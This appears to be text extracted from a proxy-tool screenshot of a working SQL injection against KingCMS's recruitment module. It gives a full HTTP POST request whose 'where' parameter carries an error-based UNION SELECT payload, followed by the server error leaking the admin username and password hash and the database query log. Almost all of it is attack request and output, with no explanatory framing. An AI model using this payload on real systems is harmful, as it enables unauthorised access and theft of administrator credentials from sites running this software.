 POST /apps/zhaopin/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: zh,zh-CN;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Content-Length: 376
Referer: http://admin.kingcms.com/?app=content&_=categroy_edit
Cookie:
Connection: keep-alive
系统管理员用户名和密码
jsoncallback=1&_=11&URL=http%3A%2F%2Flocalhost%2Fapps%2Fcontent%2Fcategroy.php&CMD=create&TID=1&AJAX=1&USERID=10000&SIGN=89ee81f5f1f328f555ceb7e7655d9f2f&p
id=1&rn=2&cmd=content&pcount=1&where=0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a%23
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Content-Length: 507
<strong style="color:#C00;display:block;line-height:50px;font-size:20px;">1062) 数据查询错误 : Duplicate entry '#admin#f6fdffe48c908deb0f4c3bd36c032e72#1' for key
'group_key'</strong><p>SELECT * FROM king_zhaopin  WHERE 0 UNION SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT
0,1),0x23,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2;</p>{"JS":"$.kc_progress('#progress_content',1,1);$('.Submit').removeAttr('disabled');"}
? < + > Type a search term 0 matches
Done Length: 754 (107 millis)
1 Init DB kingcms
1 Query set names utf8
1 Query SELECT * FROM king_zhaopin  WHERE 0 UNION SELECT 1 FROM(SELECT
COUNT(*),CONCAT(0x23,(SELECT concat(username,0x23,userpass)FROM king_user LIMIT 0,1),0x23,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.tables GROUP BY x)a# LIMIT 0,2